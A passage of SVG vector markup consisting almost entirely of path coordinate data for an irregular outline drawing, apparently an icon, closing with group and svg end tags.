c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0-0.1c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0&#xA;		c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0s0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0&#xA;		c0,0,0,0,0-0.1c0,0,0,0,0-0.1c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0&#xA;		s0,0,0,0s0,0,0,0c0,0,0,0,0,0s0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0&#xA;		c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0s0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0&#xA;		c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0&#xA;		c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0&#xA;		c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0s0,0,0,0&#xA;		c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0s0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0&#xA;		c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0.1,0,0.1-0.1,0.2-0.1c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0&#xA;		c0,0,0,0,0,0c0,0,0,0-0.1,0c0,0,0,0-0.1,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0C5.3,2.5,5.3,2.5,5.2,2.4&#xA;		C5.3,2.5,5.2,2.5,5.2,2.4C5.2,2.5,5.2,2.5,5.2,2.4C5.2,2.5,5.2,2.5,5.2,2.4C5.2,2.5,5.2,2.5,5.2,2.4C5.2,2.5,5.2,2.5,5.2,2.4&#xA;		C5.2,2.4,5.2,2.4,5.2,2.4C5.2,2.4,5.2,2.4,5.2,2.4C5.2,2.4,5.2,2.4,5.2,2.4C5.2,2.5,5.2,2.5,5.2,2.4L5.2,2.4z M17.5,4.5L17.5,4.5&#xA;		L17.5,4.5L17.5,4.5L17.5,4.5L17.5,4.5L17.5,4.5L17.5,4.5L17.5,4.5L17.5,4.5L17.5,4.5C17.5,4.5,17.5,4.5,17.5,4.5&#xA;		C17.5,4.5,17.5,4.5,17.5,4.5L17.5,4.5 M20.3,4.3c0,0,0.1-0.1,0.1-0.1c-0.1,0-0.2,0-0.3,0l0-0.1L20,4c-0.1,0-0.2-0.1-0.2-0.2&#xA;		c0.1-0.2,0.1-0.3,0.2-0.5c-0.1-0.1-0.4-0.4-0.4-0.5c-0.1,0,0-0.2,0-0.2l0-0.2c-0.2-0.1-0.2-0.2-0.4-0.3c0-0.2-0.1-0.4-0.1-0.6&#xA;		c0,0,0-0.1,0.1-0.1c0,0,0,0.1-0.1,0.1c0.3-0.1,0.2,0,0.4-0.3c-0.1-0.1-0.2,0-0.2,0c0,0-0.1,0-0.1-0.1l0,0l0,0l0.1,0c0,0,0,0,0,0&#xA;		c0,0,0,0,0,0l0,0c0,0,0-0.1,0-0.1c0.1,0,0.2,0,0.3-0.1c-0.1-0.1-0.4-0.3-0.5-0.1c-0.1,0.1-0.1,0.1-0.2,0.2c0-0.1-0.1-0.1-0.1-0.2&#xA;		c0,0-0.1,0-0.1,0l0,0l0,0l0,0.2c0,0,0,0,0,0l0,0l-0.1,0c0,0,0,0,0,0l-0.1,0.1c0,0,0,0,0,0l0,0l0-0.2c0,0,0,0,0,0l0,0&#xA;		c-0.1,0-0.1,0-0.2,0.1C17.8,1,17.8,1,17.6,1c-0.2,0.1-0.3,0.2-0.3,0.4c0,0.1-0.1,0.1-0.1,0.1c0,0-0.1,0-0.2,0&#xA;		c-0.1,0.1-0.3,0.2-0.4,0.3c0,0.1,0,0.1-0.1,0.2c-0.3,0.3-0.4,0.5-0.7,0.8c-0.1,0.1,0,0-0.1,0.2c-0.1,0.2-0.6,0.5-0.5,0.7&#xA;		c0,0.1,0.1,0-0.1,0.1c-0.2,0.1-0.2,0.2-0.2,0.3C15,4.4,15,4.2,14.8,4.4l0,0l0,0.1c0,0,0,0,0,0l0,0l0,0c-0.2,0.1-0.4,0.2-0.6,0.4&#xA;		c-0.1,0.1-0.2,0.2-0.2,0.3c0,0,0.5-0.5,0.6-0.2v0.1c-0.2,0.2-0.3,0.3-0.6,0.3l-0.1,0C13.4,5.5,13,5.8,12.6,6l-0.3,0.2&#xA;		c0.1,0.3,0,0.3,0,0.3l-0.1,0.1c0,0,0,0,0,0c0,0.2-0.1,0.3-0.1,0.5c0.6,0,0.1,0.3-0.1,0.5c0.1,0.1,0.1,0.1,0.3,0&#xA;		c0,0.2,0,0.2-0.2,0.3c-0.1,0.1-0.1,0-0.1,0.1c0,0.3,0.2,0.2,0.4,0.4c0,0,0,0,0.1,0c0.4-0.1,0.7-0.4,1-0.6c0,0,0.1-0.1,0.1-0.1&#xA;		c0.1-0.1,0.1-0.2,0.2-0.4C14,7.6,14,7.7,14,7.7h0c0,0.4,0,0.7,0.3,1l0,0c0,0-0.1,0.1-0.1,0.2l0,0c0,0,0,0,0,0l0.2,0.1&#xA;		c0,0,0,0.1,0,0.1c0,0.1,0.2,0.2,0.3,0.3c0,0.1,0,0.6,0.1,0.7c0.1,0,0.2-0.1,0.3-0.1c0-0.1,0-0.5,0.1-0.5c0.2,0.1,0.5-0.1,0.7-0.3&#xA;		c0.3-0.5,0.2-0.4,0.2-0.9C16,8,16.2,8,16.5,7.8c0.1,0,0.2-0.1,0.2-0.2c0-0.1,0.2-0.3,0.2-0.4c0,0-0.2,0-0.2-0.1l0,0c0,0,0,0,0,0&#xA;		c0,0,0.1-0.1,0.1-0.1l0,0l0,0l-0.2,0c-0.2,0-0.4,0.1-0.4-0.4c0-0.2,0.1-0.3,0-0.4c0.1-0.1,1.2-1.8,1.3-1.6c0-0.1-0.1-0.4-0.1-0.4&#xA;		c0-0.1,0.2-0.1,0.2-0.1c0.1,0,0.1,0,0.2,0c0-0.1-0.1-0.1-0.1-0.2l0-0.1l0.3-0.2c0.1,0.1,0.7,0.2,0.6,0.5c-0.3-0.1-0.5,0.6-0.5,0.8&#xA;		l-0.1,0c0,0,0,0,0,0l0,0c0,0,0.1,0.1,0,0.1c0,0,0,0,0,0c0,0-0.1,0-0.2,0.1c-0.1,0.1-0.2,0.2-0.3,0.3c0,0.1,0,0.2-0.1,0.3&#xA;		c0,0.1,0,0.1,0,0.1c0,0.2,0.1,1,0.2,1L18,6.9c0.1,0,0.2,0.1,0.3,0.1c0,0,0.1,0,0.1,0c0.5,0,0.9-0.7,1.4-0.7c0.1,0,0.1,0,0.2-0.1&#xA;		c0.3-0.3,0.5-0.5,0.7-0.9c0.1-0.1,0.1-0.2,0-0.3l-0.1-0.1c-0.1-0.1-0.3-0.2-0.4-0.2C20.3,4.4,20.3,4.5,20.3,4.3L20.3,4.3z&#xA;		 M15.2,22.4c0.1-0.1,0.1-0.2,0.1-0.4c-0.4,0-0.9,0.4-1.2,0.1c0,0,0,0,0,0c-0.4,0.2-0.6,0-0.6,0.4c0,0,0,0,0,0&#xA;		c0.3,0.3,0.7,0.4,1,0.5l0.6,0.2c0,0,0.1,0,0.1,0C15.3,23.1,15.1,22.8,15.2,22.4L15.2,22.4z M11.2,20.5c0,0,0.1,0.1,0,0.3&#xA;		c0,0.3-0.1,0.4-0.1,0.7c0.3,0,0.3-0.2,0.4-0.2c0,0,0,0,0,0c0,0,0,0,0.1,0.1l0.1-0.2l0.1-0.3c0-0.1-0.1-0.3-0.1-0.3&#xA;		c0,0,0.1-0.1,0.1-0.1c0-0.2,0-0.4-0.1-0.6c0,0,0,0,0,0c-0.2,0.2-0.2,0.1-0.4,0.3C11.3,20.2,11.3,20.2,11.2,20.5&#xA;		C11.2,20.5,11.2,20.5,11.2,20.5L11.2,20.5z M11.6,18.9c0-0.1,0.4-0.3,0.5-0.4c0.2,0.2,0,1-0.2,1.2c-0.1,0-0.2-0.1-0.3-0.2&#xA;		C11.4,19.3,11.5,19,11.6,18.9L11.6,18.9z M7.6,8c0-0.1,0.1-0.2,0.2-0.3c0.1,0,0.2,0,0.3,0C8.1,7.9,7.8,8,7.6,8z M8.9,10.4l0-0.2v0&#xA;		c0,0,0,0,0,0h0l0,0c-0.1,0-0.2,0.1-0.2,0c0-0.2,0.3-0.5,0.1-0.7c0,0-0.1,0-0.1,0l0,0c-0.1,0-0.1-0.1-0.2-0.1c0-0.3,0.3-0.5,0.5-0.7&#xA;		c0.1,0,0.2-0.2,0.2-0.2c0,0,0,0,0,0c-0.1-0.1-0.4-0.1-0.5,0l-0.4,0C8.5,8.2,8.8,8.1,9,7.9l0,0l-0.2,0l-0.5,0&#xA;		c-0.1,0-0.4,0.3-0.5,0.4L7.7,8.4h0l0,0L7.6,8.3c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0c0,0.1,0.1,0.2,0.1,0.3c0.1,0,0.1,0.1,0.2,0.1&#xA;		C7.5,8.7,7.1,8.9,7.1,9.2c0.1,0,0.3,0,0.4,0c0,0,0,0,0,0c0,0,0,0,0,0v0L7.4,9.4L7.2,9.7c0.1,0,0.2-0.1,0.3-0.1c0,0,0,0,0,0l0,0&#xA;		c0,0,0,0,0,0c0,0,0,0,0,0c0,0.1-0.1,0.2-0.2,0.3c0,0.1,0.2,0.1,0.3,0.1c0,0,0.3-0.1,0.4-0.1C8,10,8.1,10.1,8,10.2l-0.1,0.2&#xA;		C8,10.7,8,10.8,7.7,11c-0.1,0.1-0.1,0.1-0.2,0c-0.1,0-0.3-0.2-0.3-0.1c0,0,0,0,0,0c0,0,0,0.2,0.1,0.3c0,0-0.2,0-0.2,0v0&#xA;		c0,0,0,0,0,0c0,0,0,0,0,0l0.2,0.1c-0.1,0.3-0.4,0.3-0.6,0.4c-0.1,0,0,0-0.1,0.1l0,0.1l0.6,0c0,0,0,0.1,0.1,0.1c0,0,0.3,0,0.3,0&#xA;		c-0.1,0.1-0.2,0.3-0.3,0.3c0,0-0.3-0.1-0.3-0.1c-0.1,0-0.2,0.2-0.2,0.2l0,0c-0.2,0.1-0.6,0.2-0.8,0.3c0.3,0.2,0.8-0.1,0.9,0&#xA;		c0,0,0,0,0,0l0,0.1c0.1-0.1,0.3-0.3,0.5-0.1c0.1,0.1,0,0.1,0.4,0c0.1,0,0.1,0,0.2,0c0,0,0.4,0.5,0.3,0c0,0,0,0,0-0.1&#xA;		c0.2,0.1,0.4,0.1,0.6,0.1c0.2,0,0.3-0.1,0.4-0.2l0,0c-0.1,0-0.1,0-0.2-0.1c0,0-0.2,0-0.2-0.1c0.1-0.1,0.2-0.1,0.3-0.2&#xA;		c0.2,0,0.4-0.2,0.5-0.3c-0.1-0.2-0.2-0.2-0.5-0.2l-0.2,0c0.1-0.4,0.4-0.7,0.1-1.1L8.9,10.4L8.9,10.4z M6.7,10.5&#xA;		c0.1,0.1,0.1,0.1,0,0.3c-0.1,0.8-1.1,0.8-1.7,0.9c-0.2,0-0.1,0-0.3-0.1c0,0-0.2-0.1-0.2-0.1c0,0,0,0,0,0l0,0c0,0,0.1-0.2,0.1-0.2&#xA;		l0,0l0,0c-0.1-0.2-0.2-0.1,0.1-0.2c0,0,0.1,0,0.1,0v0l0,0c0,0,0,0,0,0c0,0-0.1,0-0.1-0.1c0,0,0-0.2,0.3-0.1h0c0,0,0,0,0,0&#xA;		c0.1,0,0.1-0.2,0.1-0.2c0,0,0,0,0,0l0,0c0,0.1,0.2,0.1,0.3,0.1l0.2-0.1c-0.2,0-0.5,0-0.5-0.2c0.1,0,0.3,0,0.3-0.2l0-0.1&#xA;		c0,0-0.1,0-0.1-0.1c0,0,0.1-0.2,0.4-0.2c0.1,0,0.3,0.1,0.3,0.1c0.1,0,0.1,0,0.2-0.1c0-0.1,0-0.1,0-0.2c0,0-0.1,0-0.1,0l0,0&#xA;		c0-0.1,0.1,0,0.2,0c0.1-0.2,0.3-0.2,0.5-0.2c0,0.1,0,0.1,0.1,0.1l0.1,0.1c0,0,0.1-0.1,0.2,0C7,9.8,7.1,9.9,7,10.1&#xA;		c0,0.1,0,0.1,0,0.2C6.9,10.4,6.8,10.5,6.7,10.5L6.7,10.5L6.7,10.5z M12.8,10.5L12.8,10.5l0-0.3c-0.2-0.1-0.1-0.7-0.1-0.8&#xA;		c0,0,0,0,0,0c0.2,0.1,0.4,0.1,0.6-0.1c0,0,0,0,0,0l0,0l-0.1,0c-0.3-0.1-0.5,0.1-0.5,0c0,0,0.2-0.2,0.2-0.3l0,0l0.4,0&#xA;		c0-0.1,0.1-0.2,0.2-0.2c0,0.2-0.2,0.5-0.1,0.5l0,0c0.1,0.1,0.2,0,0.3,0.1c0,0,0,0,0,0l0,0c0,0,0,0,0,0l-0.2,0.1&#xA;		c0,0-0.1,0.1-0.1,0.1l0,0c0,0,0,0.2-0.2,0.4c-0.2,0.3-0.2,0.3-0.3,0.4l0,0h0c0,0,0,0,0,0l0,0c0,0,0,0,0,0v0c0,0,0,0,0,0v0&#xA;		c0.1,0,0.2,0.1,0.3,0.1c0,0.2-0.1,0.1-0.1,0.3c0.2,0,0.3,0.1,0.5,0.1c0,0,0,0.1,0,0.1c0.1,0,0.1,0,0.2,0c0-0.1,0.1-0.1,0.1-0.2&#xA;		c0.2,0.1,0.6-0.1,0.6-0.2v0l0,0l0,0c0,0-0.1-0.1-0.1-0.1c0-0.1,0.1-0.3,0.3,0l0,0.1c0,0.1-0.1,0.1-0.1,0.1v0c0,0,0.2,0.1,0.3,0.1&#xA;		c0,0,0,0.2,0,0.2c0.1-0.1,0.2-0.2,0.3-0.3c0.3-0.1,0.7-0.4,1-0.5c0.1,0,0.3-0.1,0.4-0.1c0.1,0,0.2,0.3,0.4,0.2&#xA;		c0.3-0.1,0.6-0.1,0.9-0.1c0,0,0,0.1,0.1,0.1c1.1-0.3,1.7-0.5,0.2-0.1c0,0,0-0.2,0-0.3c0-0.1,0.1-0.1,0.1-0.2c0-0.1,0-0.2,0-0.3&#xA;		c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0c-0.1,0-0.2,0-0.2-0.1c0-0.1,0-0.2-0.1-0.3c0-0.2-0.1-0.2-0.1-0.2c0.1,0,0.2,0,0.2-0.1l-0.2,0.1&#xA;		c0,0,0-0.1,0-0.1c0.1-0.2,0.2-0.5,0.4-0.7c0,0,0.3,0,0.3,0c0.1,0.1,0.2,0.4,0.4,0.3c0.3-0.1-0.1-0.7,0.2-0.8c0,0-0.1,0-0.1,0l0,0&#xA;		L19,7.8c0,0-0.2,0.2-0.2,0.1c-0.1,0,0-0.2,0-0.2c-0.1-0.1-0.2-0.1-0.2-0.2l0.2-0.1C19,7.1,19.6,7,19.9,7.1c0.1,0,0.1,0,0.1,0.1&#xA;		c0,0.1-0.1,0.1-0.1,0.2c0,0,0,0,0,0c-0.1,0-0.1,0.2-0.1,0.2l0,0c0,0,0.1,0.1,0.1,0.1c0,0,0,0,0,0c0,0,0,0,0,0l0,0&#xA;		c0,0.1-0.3,0.2-0.3,0.3c-0.1,0,0,0-0.1-0.1c0,0,0,0,0,0C19.7,7.9,19.7,8,19.8,8C20,8.1,20,8.1,20.2,8.1c0.5,0.1,0.5,0.3,0.3,0.7&#xA;		c0,0-0.7,1.5,0,0.1c0,0.1,0.5,0.6,0.6,0.7c0.1,0.2,0.4,0.2,0.6,0.3c0.3,0.2,0.2,0.3,0.2,0.6c0,0.2,0,0.2,0.1,0.3&#xA;		c0.1,0.2,0.5,0.3,0.5,0.6c-0.1,0-0.1,0-0.2,0.1c0,0-0.3-0.2-0.3-0.2c0,0.1,0,0.3,0,0.5l0.1,0c0.2,0.1,0.1,0.3,0.3,0.5l0,0.2l-0.1,0&#xA;		c0.1,0,0.2,0,0.3,0c0.3,0.1,0.1,0.1,0.4,0c0.2-0.1,0.5,0.1,0.7,0.1c0.2,0.1,0.3,0,0.4,0l0,0c0,0.6,0,1.3,0,1.9l-0.1,0&#xA;		c-0.5,0-0.8,0.4-0.8,0.8c-0.1,0-0.2,0-0.3,0c0,0.1,0.1,0.2,0.1,0.2l0,0c0,0.1,0.1,0.2,0.1,0.3c-0.1,0.1-0.3,0.3-0.4,0.4&#xA;		c0,0.2,0.1,0.4,0.1,0.6c0,0,0,0,0,0h0c0,0,0,0,0,0c0,0,0,0,0,0c0,0-0.1,0.3-0.1,0.5c0,0.3,0.1,0.2-0.1,0.5c0.1,0.1,0.2,0.2,0.2,0.3&#xA;		c0,0-0.1,0.1-0.1,0.1c0,0,0.1-0.1,0.1-0.1l0.2,0.2c0.1,0.1,0.1,0.1,0.2,0.1l0.3,0.2c0,0,0,0.1,0,0.1c0,0,0,0,0,0&#xA;		c-0.3,0.1-0.6,0.1-0.8,0.3c-0.1,0-0.2,0.1-0.2,0.1c0.1,0.1-0.4,0.4-0.4,0.4c0-0.1,0.1-0.2,0.1-0.4c0,0,0,0,0,0c0,0,0,0,0,0&#xA;		c0,0,0,0,0,0c0,0-0.2,0.1-0.2,0.1c0,0,0,0,0,0c-0.1-0.1-0.5,0.1-0.5,0.1c-0.1,0-0.4,0-0.4,0.2c0,0-0.1,0.3-0.1,0.3&#xA;		c0,0-0.1-0.1-0.1-0.1c0,0-0.1,0,0,0.1c0,0,0.1,0.1,0.1,0.1c0.1,0.1,0.1,0.1,0.2,0.2c0,0,0,0,0,0c0,0,0,0,0,0l0,0.1&#xA;		c-0.1-0.1-0.2-0.1-0.3-0.2c0,0-0.1,0-0.1,0.1c0.1,0.1,0.2,0.2,0.3,0.3c0,0-0.1,0-0.1,0c0,0-0.1-0.1-0.1-0.1&#xA;		c-0.1-0.1-0.1-0.1-0.2-0.1l-0.1,0c0,0.1,0.1,0.1,0.1,0.2c0.1,0.1,0,0.1,0,0.2c-0.2,0-0.2-0.4-0.5-0.6c-0.1,0-0.2,0-0.2,0.4&#xA;		c0,0.2,0.3,0.4,0.5,0.5l0.1,0.1c0,0,0,0,0,0c0,0,0,0.1,0,0c-0.1,0-0.3-0.1-0.4-0.1c0,0.1,0,0.2,0.1,0.3c0.1,0.3,0.4,0.4,0.7,0.5&#xA;		c0.2,0.1,0.2,0.1,0.2,0.2c0,0.1,0.1,0.1,0.1,0.2l0.1,0.1l0,0c0,0-0.1,0.1-0.2,0c-0.3-0.3-0.4-0.2-0.4-0.2c0,0-0.1,0-0.1,0&#xA;		c0,0,0,0.3,0,0.3c0,0,0.2,0.1,0.2,0.1l0.1,0.1c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0l0,0c-0.1,0.1-0.3-0.1-0.4-0.1&#xA;		s-0.1,0-0.1,0c0,0.1,0,0.1,0,0.2l0.2,0.2c0.2,0.1,0.1,0.4,0.1,0.4c0,0,0,0,0,0c-0.1,0-0.3-0.3-0.3-0.3c-0.1,0.1,0,0.3-0.1,0.3&#xA;		c-0.1-0.1-0.2-0.3-0.3-0.4c0,0,0,0.1,0,0.1c0,0.3-0.3,0.1-0.3,0.1c0-0.1,0-0.3,0-0.4l0-0.1c0,0,0,0,0,0C19.3,22,19,22,18.9,21.9&#xA;		c0,0,0-0.1,0-0.1c0.1-0.5,0.6-0.2,0.8-0.2c0.2,0,0.3,0,0.3-0.2c-0.4-0.1-1,0.2-1.3-0.1c0-0.1,0-0.2,0.1-0.2l0.1,0&#xA;		c-0.2,0-0.4,0-0.5-0.1c-0.2-0.1-0.2-0.1-0.2-0.3c0.1,0,0.1,0,0.2-0.1v0c0,0,0,0,0,0c0,0-0.1,0.1-0.2,0.1L18,20.2&#xA;		c-0.1-0.1-0.2-0.3-0.2-0.4l0.1-0.2l-0.2-0.4l0-0.3c0,0,0,0,0,0c0,0,0,0,0,0l-0.1,0l0-0.2l0,0.1l-0.2,0.1c-0.1-0.1-0.3-0.3-0.5-0.3&#xA;		c-0.2-0.1-0.1,0-0.2,0c-0.1,0-0.3-0.5-0.9-0.4c0,0,0-0.1-0.1-0.1c0,0,0,0,0,0c0,0,0,0,0,0c0,0-0.3-0.1-0.3-0.2&#xA;		c0-0.1-0.2-0.1-0.2-0.2c0,0,0.1-0.3,0-0.4c-0.1-0.1,0,0.1-0.3-0.3c-0.2,0.1-0.1,0.2-0.3,0.4l0,0c0-0.2-0.1-0.3-0.1-0.3&#xA;		c0.1-0.1,0.1-0.2,0.1-0.3l-0.1-0.3c0,0.1,0.1,0.2,0.1,0.3c-0.1,0-0.2,0-0.3-0.1c-0.1,0.1-0.6,0.3-0.6,0.4c0,0.1,0,0.2,0.1,0.3&#xA;		c-0.2,0.4,0.1,0.6,0.4,0.8c0.2,0.2,0.3,0.2,0.3,0.5c0,0.3,0.2,0.6,0.5,0.7c0.2,0.1,0.3,0.1,0.6,0.1c0.2,0,0.2,0,0.3,0&#xA;		c-0.1,0.1-0.2,0.2-0.2,0.3c0.2,0.2,0.5,0.3,0.8,0.4c0.2,0.1,0.6,0.2,0.7,0.4c0.1,0.1,0,0.2,0,0.3c0,0,0,0,0,0&#xA;		c-0.1-0.2-0.5-0.4-0.8-0.4c-0.1,0.1-0.3,0.4-0.3,0.6c0.1,0.1,0.2,0.2,0.4,0.2l0,0.3c-0.4,0.3-0.3,0.1-0.4,0.5&#xA;		c-0.1,0.2,0,0.1-0.1,0.2c0,0.1-0.2,0.1-0.2,0.1c0.1-0.1,0.1-0.3,0.1-0.4c0.1,0,0.1-0.1,0.2-0.1c-0.1-0.4-0.2-1-0.7-1&#xA;		c0-0.1-0.1-0.3-0.1-0.4c-0.1,0-0.4-0.1-0.5-0.1c-0.1-0.1-0.1-0.3-0.4-0.4c-0.1,0-0.2,0.2-0.6-0.3c-0.2-0.2-0.4-0.3-0.6-0.4&#xA;		c-0.5-0.4-0.3-0.5-0.4-0.7c-0.1-0.2-0.2-0.4-0.3-0.6c-0.1,0-0.4-0.1-0.4-0.1c0,0,0,0,0,0c-0.1,0-0.8,0.5-0.8,0.4c0,0,0,0,0,0&#xA;		c-0.1,0-0.1,0-0.2,0c0.1,0,0.1,0,0.2,0c0,0,0,0,0,0c-0.1,0-0.6,0.6-0.7,0.6c-0.4,0-0.4,0-0.7-0.3c-0.4,0.1-0.2,0.1-0.7-0.1&#xA;		C8.9,18,9,17.9,8.8,18c-0.3,0.2-0.3,0.5-0.3,0.8c-0.1,0-0.5-0.1-0.6-0.1c0.2,0,0.6,0.1,0.7,0.1c0,0.2,0,0.2-0.2,0.2&#xA;		c-0.1,0.3-0.1,0.2-0.3,0.2c-0.1,0-0.5,0.2-0.6,0.3c-0.3,0.1-0.4,0-0.6,0.2c-0.2,0.2-0.6,0.4-0.8,0.7c-0.5,0.4-0.2,0.6-0.2,0.9&#xA;		l0,0.2l-0.1,0.1c-0.2,0.1-0.5,0.3-0.7,0.4c0,0,0,0.1,0,0.1l0,0c-0.1,0-0.1,0.1-0.1,0.1c-0.3,0-0.9,0.4-1.1,0.3c0,0-0.2,0.2-0.2,0.1&#xA;		l-0.1-0.1c0,0-0.4-0.1-0.8-0.1c-0.3,0-1,0.2-1.1,0.1c0,0,0-0.1,0-0.1c-0.1-0.4-0.6-0.5-0.8-0.8l0,0c-0.3-0.1-0.6-0.1-0.9-0.2&#xA;		l0.2-0.2c0.1-0.1,0.1-0.2,0.1-0.3c0,0,0,0,0,0c-0.1-0.1-0.1-0.1,0-0.2c0.1-0.1,0.1-0.1,0.2-0.3c-0.1,0-0.2-0.3-0.2-0.4&#xA;		c0-0.1,0-0.1,0-0.2c0.3-0.3,0.6-0.6,0.9-0.9c-0.1-0.2,0.1-0.3,0.2-0.4c0.2-0.2,0-0.3,0-0.3c0-0.1,0.5-0.3,0.5-0.5h0l0,0l0,0&#xA;		l0.1-0.2c0.1-0.1-0.1-0.2,0-0.3C2.3,17,2.6,17,2.8,17l0.1-0.2c0,0,0.1,0,0.2,0l0.2,0.1c0.2,0.1,0.4,0.1,0.6,0.2&#xA;		c0.1,0,0.1-0.1,0.4,0.1c0.5,0.2,0.3,0.2,0.8,0.3c0.4,0.1,0.6,0.1,0.8,0.2c0.2-0.2,0.4-0.3,0.6-0.5c0.1-0.1,0.3-0.8,0.5-1&#xA;		c-0.1-0.2-0.1-0.3-0.1-0.5c0-0.2-0.1-0.2-0.1-0.4c0,0,0.1-0.1,0.1-0.2c0,0,0,0,0,0c0,0,0,0,0,0L6.7,15c0,0-0.2-0.6-0.6-0.6l-0.1,0&#xA;		c-0.1,0-0.2-0.2-0.2-0.2c0,0,0.2-0.1,0.3-0.1C6,14.1,5.9,14,5.9,14c0-0.1,0.1-0.1,0.1-0.1c0.1,0,0.7,0,0.8,0&#xA;		c0.1,0.2,0.1,0.2,0.4,0.2c0.1,0,0.1,0,0.2,0c0.1-0.1,0.1-0.2,0.1-0.3c-0.1-0.1-0.1-0.3,0-0.4c0.1,0.1,0.1,0.1,0.3,0&#xA;		c0,0.1,0,0.2,0.1,0.2c0,0.1,0.2,0.1,0.3,0.1c0.1,0,0.1-0.3,0.3-0.3c0,0,0,0,0,0l0,0c0,0,0,0,0.1,0C8.9,13.4,9,13.3,9.1,13&#xA;		c0.1-0.2,0.1-0.1,0.1-0.2c0,0,0.1,0,0.2,0l0.2,0c0,0,0,0,0,0h0c0,0,0,0,0,0v0v0l0,0c0,0,0.1-0.1,0.1-0.1c0.1-0.1,0.3-0.1,0.4-0.2&#xA;		c0.1,0,0.2,0.1,0.2,0.1c-0.1,0-0.1,0-0.2-0.1c0-0.2,0.3-0.2,0.5-0.5c0.1-0.1,0.2-0.3,0.3-0.5l0,0.3c0,0,0,0,0,0c0.1,0,0.1,0,0.2,0&#xA;		c0,0,0.1-0.1,0.1-0.2c0-0.1-0.1-0.2,0-0.2c0.2-0.1,0.5-0.2,0.7-0.1c0,0,0,0,0,0l0,0c0,0,0,0,0,0c0,0,0,0.2,0,0.3&#xA;		c0-0.1,0-0.2-0.1-0.3c0.1-0.1,0.1-0.1,0.2-0.2c0,0,0.2,0.2,0.2,0.2c0,0,0,0,0,0c0.2,0,0.2,0,0.2-0.3c0,0,0,0,0.1,0.1&#xA;		c0,0,0.1-0.1,0.1-0.1c0-0.1,0.1-0.1,0.1-0.2C12.8,10.9,12.8,10.7,12.8,10.5L12.8,10.5z"/>
            </g>
</svg>